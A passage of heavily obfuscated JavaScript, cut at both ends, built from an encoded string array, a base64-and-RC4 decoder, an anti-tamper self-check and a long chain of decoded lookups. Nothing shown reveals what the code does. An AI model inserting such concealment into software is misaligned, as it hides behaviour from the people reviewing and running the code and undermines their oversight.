OqSka','zZtdI8oQfG','D2VdPCoMW4K','WOeDW7zjW4q','nqzHWRW','x8k2lCkKW6m','A2y/WOVdUG','gSkyWOBcI1u','cXbRWQOH','f8ocWPPTeq','pf/dRSobW4O','eZRdLSoQma','WOJdLCoeqSoy','qezgWPhdLW','EdtdUmouWOO','nq/dVCoewa','WQXNw8ogW44','WPi8zsuW','fmkOWRBcRgC','dCkzWOVcHt8','jmorWRldGMC','ymkAW5y/WOy','WQtcTCoKv8os','Awi7WPxdRG','W50kWQO6W4C','W63dJHKUoG','t8orWOJdOHy','tcNdP8oOWPi','g8okWPO8nW','eSoRWQe+dW','W4HhWRBcPCo4','lMf4WRNdTG','bmkDpW3cMa','DhXTzL8','WP/dJSoGv8ox','fG5HWRC8','f8kwctpcJa','hSogWPrVea','nc8aWRqU','Aunmvbe','a2HNcKC','uSobWR5iWQy','fbpdVSoYnq','WPddICoSr8oA','FcVdLComWRq','W5WSW63cIGS','ivvFW41p','ecVcVSoMWRq','W4WLqtNcQq','gernohe','WQLQxmolW6S','FConWOreqa','qxBcUmoLWOu','WRTTW6jGWQy','t8ogWQbzWRK','CI7dKCohWPa','WRW5vWPS','W4PoWOlcUcu','cSkXWQ3cRge','WR7cLmo6DCo2','WQW5p29F','f8oUW75QiW','W5ZdQt4zWRW','AmotWPbzEG','WPJcU8k9bZq','vCozbsBdGq','tCoeWQXTyW','W4ZdSY0wWQ0','W7O6vYRcTW','eeRcR8obWO8','W5FcRCovnSkK','dCkAoX/cLG','W5tcTmovp8kJ','u8ksW5OhWPO','eYBcTCoVWQO','pmoTW6iwWQC','W5acWQypW7O','tSopWRvdWRq','s1FdNmoIWQy','uCkAjSkfW6m','BCkjemkdW5W','tSkuW4iyWOi','a351avK','mSonWP5fCq','W6fWWOxcPmoU','EhXGyta','qMG9WOFdQa','W4aEzqNcSa','WQRdV8oAu8oD','WQ3cG8o7tmoj','zc4jWQvY','AmkUW5f1WOa','BmobWOPkEG','W5VdTIOFWQK','b8kzjXZcIq','bx1ovCo3','mxT+WQhdUG','WPbRc8kHWP0','cdxcVCoPWQy','ysldHSo1bG','ku0sE8kQ','WOKFW4fuWRm','jmk0cSovW4e','ee85W79m','EubzCYm','WOenW6TcW4a','bSohWPKYma','WPb2BHKJ','BMqfWO7dOW','F29VBZS','pg97WQJdRG','sCkrW4CmWPa','hCoLWPRcRdK','WPXYs8kSWQy','WRdcOmo+Cmo2','fWhdQ8o/jG','aSobWP14fa','zNS/x8oR','yfOKWRBdJa','vSoskWBdVa','ihT/jtm','aMiSW4i8','qI5ra8o4','W4NdQsGqWQC','hMr5bKC','ur7dKKNcRW','CbjgWO3dJG','WPZcOSkWccu','dgjcWRxdVW','W6nZWP3cICom','wSkOlSk+W60','WQjCWPpcNSo8','WPNcSmkTcYG','xLFdKCo+WR0','rLxdJmoRWQ8','odnkWPG','vCoYpYpdIq','i8k5e8ouW7K','W54rFX3cPG','W7eGWP8TW6O','gSkbbrFcSG','WO8lr8osW5a','WRa+rtb5','W47dSbmXWQi','bgaZsSk3','WRDZqCohW5m','a20TW4GZ','pJ/dM0Wr','W5NcR8oTa8kH','z8oCWRddVs4','c8kJlSoBW40','eXb7WQS1','WPHKbmk7WO0','ts/dPSoxWQe','cwO4tSkb','W6NdOCoYW70H','W4bhWQtcPSoN','q8oIltVdLW','duTmpe8','WRXBWOFcOXi','CrBdV0FcTq','nrldNuHZ','aCoQWQqTFa','WRRdSZbZWRa','lCokWPv1Dq','W7iWW6/cNIu','wHVdGuxcRq','lMXBWP3cIq','xmoqWPbTxa','v0WgWRBdNW','qLSUWPtdMq','vWddMSoBba','oYJdGmoFeW','jmkSWOBcSh4','WRnSw8kLWOm','W5ZcV8o/p8kK','mG/dLmo8gq','gbzLWRiZ','t8kiW4SzWOq','dI7cUmoHWQy','FSooWOjfEq','W4XurSoYW6C','fmk6WQXaAG','wWW9WQ50','FSoijHRdRa','C8oZWPLXqG','BCkHoCoeW6u','W5XMWOS0W7G','mbVdH8o+la','fXJdQSkFoW','aI3cO1S1','W48CDqlcTG','BSodWPnmya','E8kxjmkzWOy','W6jcWPVcV8og','E2tdTCogga','WQLNrSoyW5W','fSk0WQpcRxK','wqqQWQzN','W6PyWONdGxK','C8ofWPTaAW','qG0+WRD+','BmoSWP40fG','f2G7W4e6','W4pcImkIn8kS','exqQW547','gSkSWRpcUMy','cwK1qSkj','W4BcR8oanSkZ','W5qmWQ0CW7O','fYZdUCofpW','E8ouWP3cRdK','WRH1w8oHW4u','EYNdNmopWQS','W4lcUSoEn8kG','W4BdPG8yWQO','WQz2rCoxW4y','WRTYAZnC','eX7dQmo+oa','eCkJgSoPW4S','e8oqWPPZgG','BmkTW6ifWPm','WQSWW7j1W4a','wbRdJfZcOq','yMWQWO3dRa','kSovWOzwya','W4LDWPhcOXG','WObVqfmq','r1SfWO/dQG','f8k0fCoRW5m','jCohWPbuBG','WO0YsY4A','mmo8WQ4/iG','WOuExGrH','j8oAWPpcHZy','uCkMW7WhWQy','x8oAWQDuWRq','xCoYlc3dHG','FeThrJm','WOmeAsbj','j0XBm8kc','d8kUWQBcVx4','f8oyWOWVjW','vCkZgCkYW4y','WQtcK8oHA8o2','hcBcOmoQWRi','fh0VqCkg','B3KQWOBdVa','yeGRWPldPq','WRNcKCo3DmoR','qCo5lI7dIG','zItdPmoxiq','fSk0cSoXW5O','W5KbWOWYW4G','lmk7ctpcRW','e8kElSoBW40','ygPICZy','tmoiWPvnWOe','WRhcKbSuWRa','W7NcG8kzWPxdLG','c8owWPT3FW','FmoEWObqEW','m1TsqCkM','gmokWOL1eq','tKGAWO7dMq','W5ukWQSsW70','e8k0WQ7cQwq','gmoGWOhcRYu','iYjNhCos','tSoaWRnuWRS','uh9gWOpdUa','WQFdRSouWQ7dQG','nSodWOfAzq','WQ1/s8owW4y','W6tdVbiiWP0','W6pdQCoJW7S8','W6vYWQ7cJCkb','ha0aWOil','f8kvlZlcLG','smkRomk/W70','fSoGWPFcSdi','umkvW4SuWOy','ywu6WPtdTa','WOpdNCoLq8oz','WRVdJsXlWRa','WPFcHmotWRpdNW','f8kWWPRcM3m','f8o3WOrSbG','zxmMWONdVq','dGBdOSoLpq','CMu+WO/dPG','WQhcTmowW6/dKq','CYVdHZhcRq','WO3dUmozz8oH','lf1Zo8o8','WQ1MrSkTWOi','W7FdJWmYnG','WO5Ja8kWWPm','eHfPWQK9','d8oHWPZcQZa','db7dPSoXja','yIRdJmo5gW','bw8VW4O+','hSkJcmoTW5i','hgKZBmk3','muHGo8o3','WPdcLmoTWOldTq','WQPPqmkoWQe','WQBcKCkbDmoL','WPBcSmk0htG','fw4Oq8kv','jSogWPbPWRy','uCkHkmkNW7O','WO8rsGn4','WQFdOIXHWRO','w8oEWP/dSb4','ivLOefC','zCoyW49hW50','vtjzgmo5','WRHKrSooW50','hmkznNddSq','WO/dJmo5rCon','WPKqsbz/','x25UwaC','eqzIWRKP','uCooWRTcWRu','WQxcHSo6Fmo4','fWrlo0O','m8kUnI/cMG','rmkWWRWBWRy','W4tdTSkzcSkoW5O6W5FcP8kwW6OSWPK','emomWQuesG','bZ3cPmoIWRu','pNf4WR/dSa','avygW6yn','WPhdTaehqa','W5xdT8oqW5el','WPFcOCoIWORdNG','b1GcWPRdKG','rbq6WQb2','WRbPxCkQWO8','W5SAWQ8sW7W','ku0WzSkD','W4qdWRCqW60','ufZdJSojWOG','dmoFWPKXlG','amoKWQjljq','W4CqztZcNq','t8kGn8k8W6i','uHaWWRr5','r8oyWQpdGc8','tGldIeVcTW','W60gW4RcIIu','W5faBCogWP4','xSosWP7dTr0','WRW0FgpcVW','DgO+WPldQW','h8opWP5Rca','WOOqzI4G','fSokWPbUsq','fWRdTCo8ma','W5qMWPmVW64','WO8zuWvR','W5VcMmomuCoq','WQ8kBmkVWRS','kSo+mdBdNW','A8oJWQveWP4','h8oeWObYdG','W5TJWQ3cMmok','bCorWRfnda','BrnGarG','WQaxsW8r','WQ8uW7bPW5K','mgHOWR7dUG','W4ldLmo8W7ev','WRtdSs5VWQ0','c8kApHNcNG','W7NdSaGnqa','WRRcJmo4CmoS','WRPSs8kRWOa','WRnwsSkjWP8','W5KgWQ0pW68','p2CAW7yU','FuRdN8oSWOO','W7pdTGGomW','W7CxW5ZcOq0','WPKFW6rvW4O','v8o8oJRdNW','tSkaW5CFWPy','z3K7WPpdQG','b8o0WPpcOsa','WQ17rSoxW4m','ymo6oH3dNa','nmosWQjVlq','WRZdMXnHWPG','y8oFds/dOW','nComWOjgCG','W4RcRCoan8kW','k8oxWPPprW','rComWOhdVX0','tCoYWRP3','uSkhW4CyWOy','v3enWO3dGW','W5ulWRqoW7W','WORcGSo/WPFdVa','vCkmW4ekWPm','AIRdGCo/eW','rSo/id/dNW','W5dcUSoik8k4','bCooWOm2kG','axeXW5mZ','WRTNqmozW5G','DcHRWOS0','qK7dM8o3WQ0','g2jWa1u','BcBdJmoaWQC','WP/dICo7rSom','jbf6aJm','W7hdVSoTW7SX','WOuqW4nrW48','W41dW6/cNGe','gwb7eu0','a8okWPbRtW','W6u5DXv5','i8kRWRnTlW','lW7cGSod','WOhdNmoVqSoi','jSoDWQjOWQK','zbxdR8oQaq','j8obWQldRaK','Emo2WPBdHby','W45sWORcVrm','BxOVWOVdOW','iLfIn8o3','d8obW4tcUxq','WP4zW6biW4i','WQhdRc96WQ4','eCoGWOhcTJy','W4TDWPFcVra','W4riWPJcRGu','mZ/dI0Go','WQdcHCoMumoo','f2KOqmke','wSozWPZdRr0','bcVcPmoUWQu','WRpdPIr4WQm','u8k0kSoeW7W','W7FdLrWWpG','WP8kW7zfW50','W4FcSmogiSkV','CSkTW4ujWRe','WOqrAY4N','mCkSqqxcSq','qIVdMmolWQu','WPHgh8kKWP0','dG57WRy8','W5dcSrGvnG','W4tdScyqWQy','bKviWQpdKW','bCoiWPn1aW','W4H8WPBcNSoB','rbpdNSoRhW','W5WgWRuEW6q','zs/dH8otl8o2aG','WRWLWOlcVJm','aWtdOmoQja','WR3cLCoUD8o3','W7FdHGKKpq','WPfIACokW4W','mSkRWOdcML4','W7OfW5RcRbe','WO0sgSk1W7S','v8oVltZdMq','WQnOwCofW4e','tmkiW4GgWOi','ga58WQaJ','W7ycW5ZcSGK','h8oUWPhcTZe','u8kwcCk8W7S','WRNcGmo7BmoV','tSkUW54VWQC','W5OdW43cIIy','WPSnAY8F','v07dL8oPWQ0','d0ncaSoQ','W7yNWQW8W7G','yeRcO8owWOO','yJJdKmoaWRG','gNWTzCkD','ACoZWOjutG','aNb2gve','W7lcRSo0h8kZ','ihDLkmoX','x8kUW7m8WPO','wrCCWRPq','WQFcRSoeW6/dUa','vcNdR8o0oW','jhTnp8ou','k1X2pCo0','WPjTgSkZWPG','mwvdWO/dLW','WOLkg8kzW64','WPHJhCkKWPW','W7ZdLaG2ka','WQv4sSoUW4G','hmoXWRvrmW','WRlcTCokumo1','x8oJiJpdLW','yspdJmo2ha','ta/dJe3cQW','oYJdGmoFja','WPKrAty9','hItdLumW','WP/dPInyWR8','W5bHCHFdJq','WO7dISoIuCol','CIpdImoQhG','WP7dLCoVqSoy','W63dS8oXW6KS','As3dHmoJhG','cSocWP4VjW','bW/dVSoVpG','A8oxWPtdRWS','rLhdHSoPWR0','x8k7W5O5WQ0','gt/cTCoRWRi','aCotWRLzBq','j8kEcCooW4u','bSopW6yNsq','aNbnzN4','W4tcQCoFoSkK','xCooWR5wWR0','W6FdJqaWlW','W6pcRCoukCkr','WO3cH8kzWQxdGa','yYVdLmobWQq','W4ldSriBWQe','pSomWP1hzq','W5ylWQysW6a','WOJcRCoCWO/cIq','WOWexaLY','WR50xCk6WOu','W63dQ8oIW6yO','uCovWRDEWRO','vCkpW4GyWOy','e8knobJcKa','WQtdRJr0WRW','W7JdVCoHW700','W44dFXRcTq','oxTTWOhdSG','WRNdHI58WOm','AmopWO1xyG','i8oqWP1aAq','W7NdRSotWQ7dKq','zYBdUSoOWQi','WR/cMCoJCmoR','WOqEW4RcVa4','WOXJcSkOWOu','uWq9WQbG','WQldQZP3WRi','WRfeymosW4i','bIFdK8oGgG','hHxcMmoYWQW','cqHRWRGT','WQ5SqCk/WO8','jmokWRH9ga','WRhdRJPJWPi','iKfqWQKB','js/dMMmV','WQnLWP1KW6C','W59DWPNcVae','E8k6eSoeW60','l8k0WQ7cU10','DCk6WP1NEa','wtXfcmo9','eHH/WQW/','qmkfW54AWOW','pW1ybmo0','W4j9WRBcVmoU','WQtcPmo7umo6','WQJcGmk9lc8','nCoPWQiWlG','W47cJ8oQemoS','frhdISofpq','z1RdK8oRaW','W6VdLJ44oG','eqZdP8oHiq','iWtdMCkqpa','dxjkWReS','uWCGWRn2','W4rsWPJcSa0','mCkclsJcQa','W4m2rcZcRq','W7xdMrGWnG','WRvQsCocW5m','kCoiWPzqEW','vsHyc8oT','W7KEW47cSqa','xmouWPddVa0','W7rJWPxcUrG','zCoHiGJcNq','W5VcTmookCkM','CHJdL37cKG','W7edW47cVGy','meKotCkX','Bb7dJCoXWPy','Amo4WOPkFG','WRRcJSo0WOBdOa','eCopWOGXmG','xmkRk8kOW7W','pKvPiCo7','W5WACWVcVq','sHJdK1FcUa','W6ldNSoBW4Wx','j0jQnSo/','W6NdRZeiWOG','W4NdQW0mWPa','a8oqWRtcNXq','WPWFjSkfWQC','eCkJg8oUW5K','W6TqWRhcO8oE','WO/dLSoVuCoi','xSo9idpdJG','tHyQWRDY','WOncsmo0W4C','fmkWWRJcU2e','W6FdS8o4W6OX','W5lcSSoukCk/','ACkWW50FWPC','CCkKW5ClWPy','W5S2W5JcSH4','WQDmz8knWPO','jN1LWQJdSq','WRNcISoPBmoX','WOKqW7zEW5S','W7ldR8o+W7iI','nI7dIumn','C8oLWPO4aq'];function _0x2335329d(a,b){a=a-0x147;var c=_0x2335329c[a];if(_0x2335329d['KtKREY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2335329d['NXDoUz']=h,_0x2335329d['tGpIzY']={},_0x2335329d['KtKREY']=!![];}var e=_0x2335329c[0x0],f=a+e,g=_0x2335329d['tGpIzY'][f];if(g===undefined){if(_0x2335329d['nflUZU']===undefined){var i=function(j){this['razJpv']=j,this['nHEVQR']=[0x1,0x0,0x0],this['meDDYo']=function(){return'newState';},this['wvoTBi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXhRVT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rqlwSQ']=function(){var j=new RegExp(this['wvoTBi']+this['sXhRVT']),k=j['test'](this['meDDYo']['toString']())?--this['nHEVQR'][0x1]:--this['nHEVQR'][0x0];return this['DlPPGC'](k);},i['prototype']['DlPPGC']=function(j){if(!Boolean(~j))return j;return this['YUfjRx'](this['razJpv']);},i['prototype']['YUfjRx']=function(j){for(var k=0x0,l=this['nHEVQR']['length'];k<l;k++){this['nHEVQR']['push'](Math['round'](Math['random']())),l=this['nHEVQR']['length'];}return j(this['nHEVQR'][0x0]);},new i(_0x2335329d)['rqlwSQ'](),_0x2335329d['nflUZU']=!![];}c=_0x2335329d['NXDoUz'](c,b),_0x2335329d['tGpIzY'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x2335329d;while(!![]){try{var c=parseInt(S(0x1bbf,'KBoF'))*parseInt(S(0xcca,'E70R'))+parseInt(S(0xf2e,'mXeG'))*parseInt(S(0x1658,'lmcm'))+-parseInt(S(0xb2d,'6LVU'))*parseInt(S(0x1640,'v&rb'))+-parseInt(S(0xafb,'l(E!'))+-parseInt(S(0x10f8,'v&rb'))*-parseInt(S(0x1115,'$zWl'))+parseInt(S(0x1b3a,'l(E!'))+parseInt(S(0x104d,'t1)q'))*-parseInt(S(0x1fc,'#R6C'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2335329c,0xef245),!function(){var T=_0x2335329d,c={};c[T(0x130c,'DbZi')]=function(z,A){return z<A;},c[T(0x6db,'mG2b')]=function(z,A){return z!==A;},c[T(0x186a,'rQ*T')]=function(z,A){return z===A;},c[T(0x1b59,'[&KQ')]=function(z,A){return z+A;},c[T(0xd9e,'mG2b')]=function(z,A){return z*A;},c[T(0x160f,'pPl3')]=function(z,A){return z-A;},c[T(0x16f4,'lmcm')]=function(z,A){return z===A;},c[T(0xb49,'DbZi')]=function(z,A){return z-A;},c[T(0xf17,'tUmy')]=function(z,A){return z!==A;},c[T(0x48c,'Q%#K')]=function(z,A){return z===A;},c[T(0xf3c,'%BLW')]=function(z,A){return z===A;},c[T(0x22c,'IRv2')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x1a17,'wPDd')]=function(z,A){return z||A;},c[T(0x1546,'wPDd')]=function(x,y){return x(y);},c[T(0x1099,'m86@')]=function(x){return x();},c[T(0x14e,']^Fw')]=function(x,y,z,A,B,E,F,O){return x(y,z,A,B,E,F,O);},c[T(0x26d,'lU&K')]=function(z,A){return z!==A;},c[T(0x17c4,'6LVU')]=function(z,A){return z!==A;},c[T(0x49a,'xs]C')]=function(z,A){return z!==A;},c[T(0x9b7,']^Fw')]=function(z,A){return z!==A;},c[T(0x11eb,'3tYK')]=function(z,A){return z!==A;},c[T(0x100d,'3tYK')]=function(z,A){return z!==A;},c[T(0x657,'Utdh')]=function(z,A){return z!==A;},c[T(0x8d1,'mXeG')]=function(x,y,z,A,B,E,F){return x(y,z,A,B,E,F);},c[T(0xe39,'LK@A')]=function(x){return x();},c[T(0x111b,'KBoF')]=function(z,A){return z<A;},c[T(0x19c1,')dnC')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x1bdb,'YI^*')]=function(z,A){return z||A;},c[T(0x16bc,'8RHC')]=T(0xd10,'3tYK')+T(0x12e4,'l(E!')+T(0x1299,'Utdh')+T(0x503,'LK@A')+T(0x1bb5,'y7l%')+T(0x185a,'mZe4')+T(0x1ce,'l(E!')+T(0xc4b,']^Fw')+T(0xded,'%2cg')+T(0xd96,'lU&K')+T(0x1b13,'^wgA')+T(0x1242,'%BLW')+T(0x1784,'lmcm')+T(0x20c,')dnC')+T(0xfc8,'^wgA')+T(0x10b8,'tUmy')+T(0xd9a,'Utdh')+T(0x1a3b,'E70R')+T(0x374,'wPDd')+T(0xa2b,'y7l%')+T(0x81b,'t1)q')+T(0x15ce,'t1)q')+T(0x281,'v&rb')+T(0x1015,'m86@')+T(0x17a0,']^Fw')+T(0x280,')dnC')+T(0x630,'rQ*T')+T(0x1084,'Q*(5')+T(0x1b5b,'l(E!')+T(0x12d9,'Qqc3')+T(0x637,'3tYK')+T(0x1dda,'3tYK')+T(0x260,'pPl3')+T(0x25a,'d[Pk')+T(0x1496,'YI^*')+T(0x1d6f,'Lhuw')+T(0x18f8,'6LVU')+T(0x7e8,'Q*(5')+T(0x98d,']^Fw')+T(0x2e5,'Qqc3')+T(0x434,'pPl3')+T(0x1a90,'rQ*T')+T(0x581,'lU&K')+T(0xe86,'xs]C')+T(0x1be1,'DbZi')+T(0x165e,')dnC')+T(0x149a,'mXeG')+T(0x1676,'mG2b')+T(0x290,'tUmy')+T(0x56f,'QJC3')+T(0x170c,'(npV')+T(0x18f,'vf3D')+T(0x8ad,'Utdh')+T(0x148e,')dnC')+T(0x17c0,'3tYK')+T(0x29a,'t1)q')+T(0x18a1,'LK@A')+T(0x14df,'3tYK')+T(0x131c,'qzIG')+T(0x1532,'QJC3')+T(0x1b5d,'v&rb')+T(0x91d,'KBoF')+T(0x2c0,'6LVU')+T(0x1ae0,'#R6C')+T(0x1255,'wPDd')+T(0xe40,'lU&K')+T(0xa9b,'$zWl')+T(0xe32,'h6q2')+T(0x131a,'gK(O')+T(0x186e,'lmcm')+T(0x18aa,'pPl3')+T(0x1d4a,'wPDd')+T(0x6a5,'mZe4')+T(0xd1d,'pPl3')+T(0x12ab,'l(E!')+T(0x1cd2,'tUmy')+T(0x1ac2,'KBoF')+T(0x11a8,'8RHC')+T(0x1d8f,'6LVU')+T(0x16f7,'%2cg')+T(0x156,']^Fw')+T(0xd2b,'h6q2')+T(0x163c,'y7l%')+T(0x19e6,'m86@')+T(0x1d0a,'mXeG')+T(0x9e0,'[&KQ')+T(0x1dd8,'%2cg')+T(0xa00,'QJC3')+T(0x544,'Q%#K')+T(0x1fe,'m86@')+T(0xe3f,'E70R')+T(0x6bb,'mZe4')+T(0x152c,'pPl3')+T(0x1b39,'E70R')+T(0x1b6f,'y7l%')+T(0x70a,'e5s5')+T(0x14cd,'YI^*')+T(0x16c0,'%BLW')+T(0xad2,'3tYK')+T(0x1d0d,'gK(O')+T(0x4fa,']^Fw')+T(0x1139,'Q%#K')+T(0x1868,'y7l%')+T(0x2f3,'d[Pk')+T(0x494,'%2cg')+T(0x1067,'$zWl')+T(0xc64,'gK(O')+T(0x1a03,'3tYK')+T(0x19d9,'DbZi')+T(0x1197,'IRv2')+T(0xdff,'tUmy')+T(0x314,'lU&K')+T(0x2be,'mZe4')+T(0xb3d,'xs]C')+T(0x353,'gK(O')+T(0xc68,'J&FJ')+T(0x1482,'mG2b')+T(0x1904,'^wgA')+T(0x15ae,'IRv2')+T(0x135c,'(npV')+T(0x1939,'DbZi')+T(0x95f,'mG2b')+T(0xc71,'8RHC')+T(0x1b04,')dnC')+T(0x1da0,'KW0L')+T(0x1598,'v&rb')+T(0x15db,'xs]C')+T(0xfb8,'e5s5')+T(0xeb8,'y7l%')+T(0x17e4,'YI^*')+T(0xbe7,'LK@A')+T(0x1378,'gK(O')+T(0x826,'QJC3')+T(0x1b66,'lmcm')+T(0x1df6,'d[Pk')+T(0x1137,'KW0L')+T(0x1aa0,'KBoF')+T(0x126a,'m86@')+T(0xde8,'rQ*T')+T(0x148d,'%2cg')+T(0x1794,'LK@A')+T(0x15f9,'wPDd')+T(0x950,'QJC3')+T(0xb4d,'3tYK')+T(0x16ee,'t1)q')+T(0x1284,']^Fw')+T(0x56a,'3tYK')+T(0x1920,'[&KQ')+T(0x348,'v&rb')+T(0x1b4a,'mG2b')+T(0x154c,'lmcm')+T(0x1de7,'mXeG')+T(0x2bd,'d[Pk')+T(0x1a68,'d[Pk')+T(0x291,'(npV')+T(0x14f0,'d[Pk')+T(0xf9a,'#R6C')+T(0x1630,'abOC')+T(0xc21,'8RHC')+T(0x11ee,'%BLW')+T(0x1d48,'6LVU')+T(0x1181,'MbPN')+T(0x7dc,'E70R')+T(0x1d8,'h6q2')+T(0x1118,'#R6C')+T(0xc6b,'LK@A')+T(0x4e1,'6LVU')+T(0xe0a,'mZe4')+T(0x16e9,'mG2b')+T(0xff3,'vf3D')+T(0x5b4,'KW0L')+T(0xf19,'pPl3')+T(0x1b7a,'tUmy')+T(0x1e3,'YI^*')+T(0x18e,'y7l%')+T(0x4e7,'h6q2')+T(0x117a,'E70R')+T(0x123b,'y7l%')+T(0x782,')dnC')+T(0xf97,'l(E!')+T(0xcb3,'xs]C')+T(0x3e5,'YI^*')+T(0xc0c,'lmcm')+T(0x655,'MbPN')+T(0x3cb,'l(E!')+T(0x4b5,'x#Xz')+T(0xb43,'xs]C')+T(0x1df,'Qqc3')+T(0x10a5,'#R6C')+T(0x126b,'LK@A')+T(0x1be4,'MbPN')+T(0x10c0,'mZe4')+T(0x10c2,'8RHC')+T(0x16a5,'J&FJ')+T(0x185d,'YI^*')+T(0x1423,'vf3D')+T(0x1cc4,'Q%#K')+T(0x1401,'tUmy')+T(0x320,'KBoF')+T(0x25c,'^wgA')+(T(0x1667,'DbZi')+T(0x1755,'IRv2')+T(0x17cf,'Lhuw')+T(0xd89,'YI^*')+T(0x1655,'lU&K')+T(0x1c67,'qzIG')+T(0x299,']^Fw')+T(0xeeb,'J&FJ')+T(0xaa1,'3tYK')+T(0x1c25,'mG2b')+T(0x12c4,'$zWl')+T(0x174a,'gK(O')+T(0x1048,'lU&K')+T(0x11fb,'lmcm')+T(0x16b7,'KBoF')+T(0x16e8,'xs]C')+T(0x551,'YI^*')+T(0x46c,'h6q2')+T(0x4db,'qzIG')+T(0x1419,'mXeG')+T(0x1abf,'t1)q')+T(0x17d0,'pPl3')+T(0x97e,'%BLW')+T(0x403,'YI^*')+T(0x2a0,'lU&K')+T(0x1969,'vf3D')+T(0x1507,'(npV')+T(0x168f,'3tYK')+T(0x193a,'lU&K')+T(0x42f,'h6q2')+T(0xb83,'LK@A')+T(0x14c1,'lmcm')+T(0x18e7,'Qqc3')+T(0x1a62,'l(E!')+T(0x3c5,'^wgA')+T(0x922,'lmcm')+T(0x31b,']^Fw')+T(0x14b3,'LK@A')+T(0x1599,'d[Pk')+T(0xd60,'J&FJ')+T(0x65f,'lmcm')+T(0x11fd,']^Fw')+T(0x6fc,'J&FJ')+T(0xf75,'MbPN')+T(0xea8,'MbPN')+T(0x2b9,'mG2b')+T(0x1318,'#R6C')+T(0x223,'Q%#K')+T(0x8c1,'%2cg')+T(0x1860,'Utdh')+T(0x239,'wPDd')+T(0x204,'abOC')+T(0xbe8,'(npV')+T(0x18ac,'Qqc3')+T(0x1c33,'l(E!')+T(0x12df,'Lhuw')+T(0x18e4,'KW0L')+T(0x19bf,']^Fw')+T(0x109a,'[&KQ')+T(0xd91,'h6q2')+T(0x80b,'MbPN')+T(0x12a2,'abOC')+T(0x128e,'v&rb')+T(0x4b9,'x#Xz')+T(0x1c7f,'t1)q')+T(0x1896,'DbZi')+T(0x1a5c,'KW0L')+T(0x53f,'rQ*T')+T(0x7c5,')dnC')+T(0x839,'h6q2')+T(0xfc6,'KBoF')+T(0x1762,'xs]C')+T(0x155b,'6LVU')+T(0x1dd,'Q%#K')+T(0x11d4,'e5s5')+T(0x7f4,'6LVU')+T(0x71d,'h6q2')+T(0x12d0,'Utdh')+T(0x1c20,'6LVU')+T(0xd24,'lmcm')+T(0x838,']^Fw')+T(0x6cc,'6LVU')+T(0x364,'l(E!')+T(0x1ada,'3tYK')+T(0x153d,'l(E!')+T(0x160a,'KBoF')+T(0x1821,'lU&K')+T(0x14f7,'mG2b')+T(0x1b9d,'e5s5')+T(0x900,'y7l%')+T(0x47f,'x#Xz')+T(0x7fc,'KBoF')+T(0x1a86,'J&FJ')+T(0x1b6c,'qzIG')+T(0x1df4,'d[Pk')+T(0x8a9,'v&rb')+T(0x28e,'lU&K')+T(0x95c,']^Fw')+T(0xb32,'Lhuw')+T(0xcdd,'LK@A')+T(0x9cd,'Q%#K')+T(0xd70,'%2cg')+T(0x482,'KW0L')+T(0x7ab,'Qqc3')+T(0x718,'MbPN')+T(0xfaf,'x#Xz')+T(0x129e,'qzIG')+T(0xae8,'mXeG')+T(0x13cb,'lU&K')+T(0x1bce,'vf3D')+T(0x1bc4,'6LVU')+T(0xe22,'d[Pk')+T(0x1bb8,'Utdh')+T(0xe9f,'%BLW')+T(0x14f1,']^Fw')+T(0xda5,'(npV')+T(0x1aee,'8RHC')+T(0x1a3,'^wgA')+T(0x1a89,'QJC3')+T(0xd17,'E70R')+T(0xff0,'YI^*')+T(0x1523,'J&FJ')+T(0x1240,'Q%#K')+T(0x1d85,'Qqc3')+T(0x12fb,'lU&K')+T(0xdb6,'lU&K')+T(0x17f5,'Lhuw')+T(0x1bba,'MbPN')+T(0x12be,'LK@A')+T(0x65b,'$zWl')+T(0x188c,'QJC3')+T(0x187e,'mG2b')+T(0x12ca,'IRv2')+T(0x5f3,'Qqc3')+T(0xa8d,'DbZi')+T(0x1d6a,'xs]C')+T(0x7e1,'YI^*')+T(0xb87,'xs]C')+T(0x2e8,'lmcm')+T(0x513,'$zWl')+T(0xffd,'MbPN')+T(0x16b,'KBoF')+T(0x187a,'KBoF')+T(0x17e3,'8RHC')+T(0x107b,'abOC')+T(0x1c6,'(npV')+T(0xefb,'LK@A')+T(0x17e6,'Q%#K')+T(0xe54,'MbPN')+T(0x1473,'x#Xz')+T(0x6dd,'%BLW')+T(0x1b51,'qzIG')+T(0xefd,'%BLW')+T(0x48b,']^Fw')+T(0x968,'d[Pk')+T(0x785,'Q%#K')+T(0x17e,'QJC3')+T(0x247,'t1)q')+T(0x1bd4,'DbZi')+T(0x30f,'LK@A')+T(0x1133,'xs]C')+T(0x106e,'Utdh')+T(0x1a20,'xs]C')+T(0xbdb,'v&rb')+T(0x1212,'QJC3')+T(0xb39,'Utdh')+T(0x1f1,'vf3D')+T(0x131e,'xs]C')+T(0x13da,'m86@')+T(0x924,'%BLW')+T(0x77a,'^wgA')+T(0x1d2f,'Q*(5')+T(0x25f,'wPDd')+T(0x17ac,'pPl3')+T(0x178d,'d[Pk')+T(0x955,'Q%#K')+T(0x56b,'rQ*T')+T(0xc77,'Lhuw')+T(0x11ea,'xs]C')+T(0x2cf,'$zWl')+T(0x19ea,'qzIG')+T(